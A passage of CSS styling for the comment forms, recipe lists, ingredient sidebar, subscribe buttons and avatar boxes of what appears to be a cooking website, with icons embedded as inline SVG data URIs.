    padding: 2px 0 0 0;
}

.b-i-comment-link-edit:hover span {
    border-color: transparent;
}

.b-i-comment-link-edit:hover {
    color: #e85454;
}

.comment-edit-depend .comment-delete span{
    background: url("960d268a/images/svg/trash-red.svg") no-repeat;
    text-indent: -999999px;
    width: 18px;
    height: 24px;
    display: block;
    position: absolute;
    right: 0;
    background-size: 15px 20px;
}

.b-i-comment-link-pic-add {
    display: inline-block;
    vertical-align: top;
    width: 33px;
    height: 24px;
    position: relative;
    top: -3px;
    font-size: 0;
    line-height: 0;
    text-indent: -9999em;
    overflow: hidden;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 49.5 36.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2345977e%7D%3C/style%3E%3Cpath class='st0' d='M24.3 27.4c-2.7.1-4.8.1-7.5 0-4.6-.2-9-.5-13.6 0-.6-8 .1-16.1-.2-24.2 4.8-.4 9.5 0 14.3 0 5.5 0 11.2-.8 16.6-.1h.1c-.6.1-1 .6-1 1.4.2 3.5.3 5.5.5 9 .2.5.9.8 1.6.8.5 0 1.1-.2 1.4-.9-.1-3.1-.3-5.8-.4-8.9-.1-.9-.8-1.4-1.5-1.4 1.4-.4 1.8-2.6.1-2.8C29.5-.4 24.2.1 19 .2 13.2.4 7.4-.2 1.5.5.7.6 0 1.1 0 2c.5 9-.5 18.1.4 27.2.1 1 .9 1.6 1.9 1.4 5.6-.9 10.9-.2 16.5-.1 2.2 0 3.5 0 5.7-.1.3-.2.6-.5.7-.9.1-.9-.2-1.9-.9-2.1z'/%3E%3Cpath class='st0' d='M24.4 13.1c.2-.3.9-1.7 1.4-2.2 1 1.1 1.9 2.5 2.8 3.7 1.2 1.5 3.3-.6 2.1-2.1-1-1.2-1.9-2.5-2.9-3.7-.8-.9-1.5-1.4-2.8-.9-1.2.5-2 1.8-2.7 2.8-.7 1-1.3 2-1.8 3.1-.5-.7-1-1.4-1.5-2.2-.9-1.3-2.2-3-4-3-2.1-.1-2.9 2.1-3.8 3.6-1.9 3.2-3.7 6.4-5.4 9.7-.9 1.7 1.7 3.2 2.6 1.5.9-1.8 1.9-3.7 2.9-5.5.7-1.2 1.9-4.6 3.1-5.3 1.9-1.2 3.2 2.2 4 3.5 1.3 2 2.6 3.9 3.9 5.9 1.1 1.6 3.7.1 2.6-1.5-.9-1.3-1.8-2.6-2.6-3.9.1-.1.2-.2.3-.4.7-1.2 1.2-2.1 1.8-3.1zM48 24.6c-2.8 0-5.6 0-8.4-.1-.1-2.3-.1-4.6-.2-6.9-.1-1.9-3.1-1.9-3 0 .1 2.3.1 4.6.2 6.9-2.6 0-5.2 0-7.8-.1-1.6 0-1.9 2-.8 2.8.6.4.9.5 1.6.5.4 0 .7-.1.9-.3 2 0 4.1 0 6.1.1.1 2.1.1 4.2.2 6.3v.4c0 .3 0 .7.1 1 .1 1.9 3.1 1.9 3 0-.1-2.5-.1-5.1-.2-7.6 2.8 0 5.5 0 8.3.1 1.9-.1 1.9-3.1 0-3.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 33px 24px;
}

.b-i-comment-link-smiles {
    display: inline-block;
    vertical-align: top;
    width: 24px;
    height: 25px;
    position: relative;
    top: -5px;
    font-size: 0;
    line-height: 0;
    text-indent: -9999em;
    overflow: hidden;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 43.3 44.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2345977e%7D%3C/style%3E%3Cpath class='st0' d='M42.8 17.7c-.1-.4-.2-.7-.5-.9C40.9 7.1 32.5 0 22.4 0c-1.3 0-2.6.1-3.9.4C6.9 2.5-1.4 13.4.2 24.8c1.5 11 11.7 19.4 23.6 19.4.8 0 1.7 0 2.5-.1 5.2-.5 9.5-3 12.6-7.1 3.8-5.2 5.2-12.4 3.9-19.3zm-7.1 17.6c-2.8 3.5-6.7 5.3-11.3 5.4h-.3c-10.4 0-19.1-7-20.4-16.3-1.1-8.5 4.4-17 12.9-19.9 1.9-.6 3.8-.9 5.8-.9 7.5 0 15.6 4.8 16.6 14 0 .4.2.7.5 1 1.1 6-.3 12.4-3.8 16.7z'/%3E%3Cpath class='st0' d='M15.3 17.8c.5.4 1.1.5 1.7.5 1.1 0 2.1-.6 2.5-1.5.5-.9.4-2.1 0-2.9-.1-.2-.2-.5-.4-.6-.1-.1-.1-.1-.2-.1h-.1l-.2-.2-.1-.1c-.1 0-.1-.1-.2-.1-.2-.1-.4-.2-.7-.2-1-.2-2.1.1-2.9.8-.6.6-.9 1.4-.9 2.2.2.7.7 1.6 1.5 2.2zM27.5 18.9c.4 0 .9-.1 1.3-.3.8-.4 1.4-1.1 1.6-2 .2-.8.1-1.5-.3-2.2-.3-1.1-1.4-1.8-2.5-1.8-.5 0-.9.1-1.3.3-1.4.7-2 2.5-1.4 4 .3 1.2 1.4 2 2.6 2zM30.4 24.8c-.6 0-1.1.3-1.4.9-1.1 2.1-2.6 4.2-5.7 4.3-3.3 0-7.3-1.6-8.1-5.2-.2-.8-.8-1.3-1.6-1.3-.6 0-1.2.3-1.5.7-.3.4-.4.9-.3 1.5 1.2 5.3 6.5 7.5 10.7 7.8h.8c3.7 0 6.7-2 8.8-6 .3-.6.3-1.2 0-1.7-.4-.7-1-1-1.7-1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 24px 25px;
}

.b-list-attach {
    padding: 5px 0 13px 0;
    margin-bottom: 0;
    font-size: 0;
    line-height: 0;
    list-style: none;
    vertical-align: top;
}

.comment-body.editing .b-list-attach {
    display: block;
}

.b-list-attach > li {
    padding-bottom: 5px;
}

.b-list-attach img {
    display: block;
    width: 100%;
    height: auto;
}

.b-mob-480 {
    display: none;
}

.b-add-comment {
    background: #fff7ec;
    border: 1px solid #e7d8c9;
    border-radius: 4px;
    margin: 0 0 35px 0;
    padding: 20px 25px 20px 95px;
}

.b-add-comm-head {
    font-size: 18px;
    color: #563b37;
    font-weight: 600;
    line-height: 19px;
    padding: 0 0 15px 0;
}

.b-add-comment .b-form-body {
    position: relative;
}

.b-add-comment .b-ava {
    left: -70px;
    top: 0px;
    position: absolute;
    border-radius: 50%;
    width: 60px;
}

.b-add-comment .b-user-ava, .b-add-comment-my-message .b-form-body .b-ava img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    position: relative;
}

.b-add-comment .b-ava .b-user-ava img {
    width: 60px;
    height: 60px;
}

.b-add-comment .b-user-ava .b-ava-place {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    display: block;
    background: #f0e0cf url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 37px 43px;
}

.b-add-comment .form-group {
    position: relative;
}

.b-add-comment .form-group textarea.form-control {
    border-width: 2px;
    border-radius: 4px;
    font-size: 16px;
    line-height: 20px;
    color: #897665;
    padding-bottom: 36px;
    margin: 0 0 10px 0;
}

.b-attachment-list {
    list-style: none;
    vertical-align: top;
    margin-bottom: 20px;
    font-size: 0;
    line-height: 0;
    float: left;
    width: 100%;
}

.b-attachment-list .new-photo-wr {
    background: #eeddcc;
    position: relative;
    height: 100px;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
}

.comment-isphotoreport{
    margin-bottom: 15px !important;
}

.b-attachment-list .new-photo-wr .helper {
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.b-attachment-list > li {
    margin-bottom: 5px;
    text-align: center;
}

.b-attachment-list > li img {
    max-width: 100%;
    max-height: 100%;
    vertical-align: middle;
}

.b-add-comment .btn-send {
    float: right;
    width: 160px;
    height: 40px;
}

.b-link-attach-remove {
    display: block;
    width: 20px;
    height: 20px;
    border-radius: 2px;
    right: 20px;
    top: 5px;
    position: absolute;
    font-size: 0;
    line-height: 0;
    text-indent: -9999em;
    overflow: hidden;
    cursor: pointer;
    background: #e85454 url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 20.2 20.9' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23ffffff%7D%3C/style%3E%3Cpath class='st0' d='M12.1 9.3c2.5-2.3 5.1-4.5 7.6-6.7 1.5-1.3-.6-3.5-2.1-2.2-2.6 2.3-5.2 4.5-7.7 6.9-2.5-2.2-5-4.2-7.6-6.2C.7 0-.8 2.6.7 3.7c2.5 1.8 4.8 3.6 7 5.6-2.8 2.8-5.4 5.8-7.5 9.3-1 1.7 1.6 3.2 2.6 1.6 2-3.3 4.4-6.1 7.1-8.8 2.7 2.6 5.2 5.3 7.7 8.1 1.3 1.5 3.4-.6 2.2-2.1-2.5-2.8-5.1-5.5-7.7-8.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 12px 11px;
}

.b-add-comment .b-i-comment-nav {
    left: 0;
    bottom: 5px;
    position: absolute;
    border: none;
    padding: 0;
    margin: 0;
}

.b-add-comment .b-i-comment-nav:after {
    display: none;
}

.b-add-comment .b-i-comment-nav > li {
    vertical-align: middle;
    padding: 0 0 0 12px;
}

.b-list-simrec {
    list-style: none;
    vertical-align: top;
    margin-bottom: 0;
}

.b-list-simrec .b-item {
    padding-bottom: 20px;
}

.b-link-simrec {
    display: block;
    text-decoration: none;
    font-size: 18px;
    line-height: 20px;
    font-weight: 600;
    color: #563b37;
}

.b-link-simrec .b-pic {
    display: block;
    padding: 0 0 10px 0;
}

.b-link-simrec .b-pic img {
    display: block;
    width: 100%;
    height: auto;
}

.b-link-simrec .b-txt {
    display: block;
    padding: 0 10px 2px 10px;
}

.b-link-simrec:hover {
    color: #27886c;
}

.b-list-bestrec {
    list-style: none;
    vertical-align: top;
    margin-bottom: 0;
}

.b-list-bestrec .b-item {
    padding-bottom: 20px;
}

.b-link-bestrec {
    display: block;
    text-decoration: none;
    font-size: 16px;
    line-height: 20px;
    font-weight: 600;
    color: #563b37;
}

.b-link-bestrec .b-pic {
    display: block;
    padding: 0 0 10px 0;
}

.b-link-bestrec .b-pic img {
    display: block;
    width: 100%;
    height: auto;
}

.b-link-bestrec .b-txt {
    display: block;
    padding: 0 10px 2px 10px;
}

.b-link-bestrec:hover {
    color: #27886c;
}

.b-side-rep-col {
    width: 263px;
    height: 100%;
    overflow: hidden;
}

.b-side-rep-col.affix {
    bottom: 0 !important;
    background: #fff;
    z-index: 999;
    padding: 10px 0;
    margin: 0 0;
    position: fixed !important;
}

.b-side-rep-col.affix-bottom {
    position: absolute !important;
}

/*.b-side-rep-col .b-ingredients-list { display:block; }*/
.b-side-rep-col.affix .b-ingredients-list {
    display: none; /*max-height:400px;*/
    overflow: hidden;
    overflow-y: auto;
}

.b-side-rep-col .b-text-more-link {
    display: none;
    margin: 0 0 20px 0;
}

.b-side-rep-col.affix .b-text-more-link {
    display: block;
}

.b-side-rep-col .b-more-link {
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.063' height='8.625' viewBox='0 0 15.063 8.625'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%2327886c;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath id='Shape_3644_copy_2' data-name='Shape 3644 copy 2' class='cls-1' d='M653.427 542.383c1.423 1.467 2.839 2.943 4.27 4.4.8.813 1.809 2.06 3.007 2.227 1.148.159 1.571-.5 2.356-1.314 1.694-1.759 3.261-3.674 4.884-5.5.829-.934-.439-2.424-1.277-1.48l-2.791 3.145c-.684.771-2.2 3.022-3.052 3.042-.815.019-2.4-2.176-2.99-2.783q-1.479-1.522-2.956-3.046a.978.978 0 0 0-1.451 1.31z' transform='translate%28-653.156 -540.406%29'/%3E%3C/svg%3E") right 6px no-repeat;
    background-size: 15px 9px;
}

.b-side-rep-col.affix .b-more-link.active {
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='9' viewBox='0 0 15 9'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%2327886c;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath id='Shape_3644_copy_2' data-name='Shape 3644 copy 2' class='cls-1' d='M653.27 546.937c1.417-1.531 2.826-3.071 4.252-4.593.794-.848 1.8-2.15 2.994-2.323 1.144-.167 1.565.518 2.346 1.37 1.687 1.836 3.249 3.834 4.864 5.742.826.975-.437 2.53-1.271 1.545l-2.779-3.282c-.682-.8-2.188-3.153-3.04-3.174-.812-.02-2.392 2.27-2.978 2.9l-2.944 3.18a1 1 0 0 1-1.444-1.368z' transform='translate%28-653 -540%29'/%3E%3C/svg%3E") right 6px no-repeat;
    background-size: 15px 9px;
}

.b-demo-index-list {
    list-style: none;
    vertical-align: top;
    padding: 10em;
}

.b-demo-index-list li {
    font-size: 18px;
    line-height: 24px;
    padding: 5px 0;
}

.b-side-rep-col.affix-top .b-side-rep-ingredients, .b-side-rep-col.affix-top .b-mycbook-box {
    display: none;
}

.b-side-rep-col.affix-bottom .b-ingredients-list {
    display: none;
}

.b-side-rep-col.affix-bottom .b-text-more-link {
    display: block;
}

.b-side-rep-col.affix .b-banner {
    padding: 0;
}

.b-side-rep-col.affix .b-text-more-link {
    display: block;
}

.affix-top .b-banner {
    display: block !important;
}

.b-i-comment .b-lit-user {
    margin: 0 0 13px 0;
}

.b-rsus-now {
}

.b-rsus-link {
    display: inline-block;
    vertical-align: top;
    padding: 0 0 0 34px;
    line-height: 26px;
    text-decoration: none;
    font-size: 16px;
    font-weight: 600;
    color: #27886c;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 43.3 44.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2327886c%7D%3C/style%3E%3Cpath class='st0' d='M32.7 20H23c-.1-2.6-.1-5.3-.2-7.9-.1-2.2-3.5-2.2-3.4 0 .1 2.6.1 5.3.2 7.9-3 0-6-.1-9-.1-1.8 0-2.2 2.3-.9 3.2.6.5 1.1.6 1.9.6.5 0 .8-.1 1.1-.3 2.3 0 4.7 0 7 .1.1 2.4.1 4.8.2 7.2v.5c0 .4 0 .8.1 1.1.1 2.2 3.5 2.2 3.4 0-.1-2.9-.2-5.8-.2-8.8 3.2 0 6.3.1 9.5.1 2.2-.1 2.2-3.5 0-3.6z'/%3E%3Cpath class='st0' d='M42.8 17.7c-.1-.4-.2-.7-.5-.9C40.9 7.1 32.5 0 22.4 0c-1.3 0-2.6.1-3.9.4C6.9 2.5-1.4 13.4.2 24.8c1.5 11 11.7 19.4 23.6 19.4.8 0 1.7 0 2.5-.1 5.2-.5 9.5-3 12.6-7.1 3.8-5.2 5.2-12.4 3.9-19.3zm-7.1 17.6c-2.8 3.5-6.7 5.3-11.3 5.4h-.3c-10.4 0-19.1-7-20.4-16.3-1.1-8.5 4.4-17 12.9-19.9 1.9-.6 3.8-.9 5.8-.9 7.5 0 15.6 4.8 16.6 14 0 .4.2.7.5 1 1.1 6-.3 12.4-3.8 16.7z'/%3E%3C/svg%3E") no-repeat;
    background-size: 25px 26px;
}

.b-rsus-link > span {
    border-bottom: 1px solid #d7e5e0;
    display: inline-block;
    vertical-align: top;
    line-height: 20px;
    position: relative;
    top: 3px;
}

.b-rsus-link:hover span {
    border-color: transparent;
}

.b-rsus-link:hover {
    color: #27886c;
}

.subscribe-btn-huge-wr .b-rsus-link {
    width: 100%;
    line-height: 20px;
    border-radius: 4px;
    background: #e85454;
    border: none;
    cursor: pointer;
    text-align: center;
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    padding: 10px 18px;
}

.subscribe-btn-huge-wr .b-rsus-link:hover {
    background: #d43b3b;
}

.subscribe-btn-huge-wr .b-rsus-link .extra-text {
    display: none;
}

.subscribe-btn-huge-wr .b-rsus-link span {
    border: none;
    padding: 0 0 0 33px;
    top: 0;
}

.subscribe-btn-huge-wr .b-rsus-link span:after {
    content: '';
    width: 26px;
    height: 25px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 43.3 44.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23ffffff%7D%3C/style%3E%3Cpath class='st0' d='M32.7 20H23c-.1-2.6-.1-5.3-.2-7.9-.1-2.2-3.5-2.2-3.4 0 .1 2.6.1 5.3.2 7.9-3 0-6-.1-9-.1-1.8 0-2.2 2.3-.9 3.2.6.5 1.1.6 1.9.6.5 0 .8-.1 1.1-.3 2.3 0 4.7 0 7 .1.1 2.4.1 4.8.2 7.2v.5c0 .4 0 .8.1 1.1.1 2.2 3.5 2.2 3.4 0-.1-2.9-.2-5.8-.2-8.8 3.2 0 6.3.1 9.5.1 2.2-.1 2.2-3.5 0-3.6z'/%3E%3Cpath class='st0' d='M42.8 17.7c-.1-.4-.2-.7-.5-.9C40.9 7.1 32.5 0 22.4 0c-1.3 0-2.6.1-3.9.4C6.9 2.5-1.4 13.4.2 24.8c1.5 11 11.7 19.4 23.6 19.4.8 0 1.7 0 2.5-.1 5.2-.5 9.5-3 12.6-7.1 3.8-5.2 5.2-12.4 3.9-19.3zm-7.1 17.6c-2.8 3.5-6.7 5.3-11.3 5.4h-.3c-10.4 0-19.1-7-20.4-16.3-1.1-8.5 4.4-17 12.9-19.9 1.9-.6 3.8-.9 5.8-.9 7.5 0 15.6 4.8 16.6 14 0 .4.2.7.5 1 1.1 6-.3 12.4-3.8 16.7z'/%3E%3C/svg%3E") no-repeat;
    background-size: 26px 25px;
    left: 0;
    top: -3px;
    position: absolute;
}

.b-susb-inner {
    position: relative;
    z-index: 2;
    padding: 25px 25px 35px 25px;
    text-align: center;
}

.b-susb-login {
    font-size: 24px;
    line-height: 25px;
    font-weight: 700;
    color: #563b37;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    letter-spacing: .01em;
    padding: 0 0 10px 0;
    overflow: hidden;
}

.b-susb-ratio, .b-susb-ratio a {
    font-size: 18px;
    color: #e85454;
    line-height: 20px;
    font-weight: 600;
    white-space: nowrap;
    overflow: hidden;
    padding: 0 0 10px 0;
    text-decoration: none;
}

.b-susb-ratio a:hover {
    text-decoration: underline;
}

.b-susb-ratio:before {
    content: '';
    background: url("data:image/svg+xml,%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 24.7 24.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill-rule:evenodd;clip-rule:evenodd;fill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M18 4.5v20.3h6.7V4.5H18zM0 24.8h6.7V13.6H0v11.2zm9.1 0h6.7V0H9.1v24.8z'/%3E%3C/svg%3E") no-repeat;
    background-size: 11px 11px;
    top: 5px;
    position: relative;
    width: 11px;
    height: 11px;
    margin: 0 5px 0 0;
    display: inline-block;
    vertical-align: top;
}

.b-susb-avatar {
    width: 130px;
    height: 130px;
    margin: 0 auto 12px auto;
    border-radius: 50%;
    position: relative;
}

.b-susb-avatar > img, .b-susb-avatar > a > img {
    display: block;
    width: 130px;
    height: 130px;
    border-radius: 50%;
}

.user-home .b-susb-avatar, .user-home .b-susb-avatar > img, .user-home .b-susb-avatar > a > img {
    max-width: 260px;
    width: 100%;
    height: auto;
    margin-top: 10px;
}

.b-susb-avatar .b-ava-label-icon {
    z-index: 3;
    right: -8px;
    bottom: -6px;
    position: absolute;
    width: 49px;
    height: 40px;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='49.031' height='40.969' viewBox='0 0 49.031 40.969'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23e85454;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M4.798 18.68S-6.118 4.85 31.046.314c18.046-2.2 20.869 7.4 15.693 12.245 4.213 7.4-1.416 10.713-1.416 10.713s1.655 5.073-3.1 6.122c2.1 9.491-13.964 10.713-13.964 10.713s-7.935 3.316-11.816-3.061c-12.763.084-8.535-9.183-8.535-9.183S1.18 29.138.145 24.802s4.653-6.122 4.653-6.122z'/%3E%3C/svg%3E") no-repeat;
    background-size: 49px 40px;
    padding: 4px 0 0 4px;
}

.b-susb-avatar .b-ava-label-icon img {
    vertical-align: middle;
}

.b-susb-avatar .b-susb-avatar-hov-link {
    width: 130px;
    height: 130px;
    border-radius: 50%;
    left: 0;
    top: 0;
    position: absolute;
    opacity: 0;
    z-index: 2;
    display: block;
    box-shadow: inset 0 0 2px rgba(105, 71, 40, .15);
    background: #58ac93 url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 48.8 47.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23fff%7D%3C/style%3E%3Cpath class='st0' d='M38.9 24.4l-.2-2.7c0-.3-.1-1-.5-1.5s-.9-.7-1.4-.8c-.5-.1-1-.2-1.4-.2l-.4-1.3 1-.8c.2-.2.8-.6.8-1.4 0-.6-.4-1-.5-1.2-.9-1-1.9-2-3-2.9-.1-.1-.4-.3-.8-.4h-.4c-.7 0-1.1.4-1.4.7-.7.6-1.9.8-2.8.3 0-.7-.1-1.3-.3-1.9-.1-.3-.2-.6-.6-.9-.5-.4-1-.4-1.3-.5-1.1-.1-2.3 0-3.4.2-.5.1-.9.5-.9 1 0 .1-.1.2-.1.3l-.1 1.5-1.4.7-.1-.1c-.3-.3-.6-.6-1.1-.8-.9-.3-1.9 0-2.7.8-.2.2-.3.4-.5.6-.2.2-.3.4-.5.5-.1 0-.1.1-.2.1-.3.2-.9.6-1.1 1.3-.2.7 0 1.5.7 2.1.1.1.3.2.4.3l.3.3c.2.2.1.7-.2 1.4l-3 .3c-.5.1-1 .5-1 1-.1 1.4-.2 2.8-.1 4.1 0 .2 0 .6.4 1 .2.3.6.5 1 .5.5.1.9 0 1.3-.1.1 0 .2 0 .3-.1h.3c0 .1.1.1.1.2l.6 1.6-1.5 1c-.2.1-.6.5-.8 1-.2.7.2 1.2.3 1.4.8 1.2 1.7 2.3 2.9 3.3.2.2.5.4.8.5.9.3 1.9-.2 2.6-1.3.2-.3.3-.4.3-.5h.1c.4.2 1 .3 1.5.4.2 0 .3.1.5.1V35c0 .3 0 .9.4 1.4.5.6 1.2.7 1.5.7 1.2.1 2.5.2 3.7.3h.1c.4 0 .7-.1.9-.3.4-.3.6-.7.7-1.3 0-.8 0-1.5-.1-2.3.4-.3 1-.6 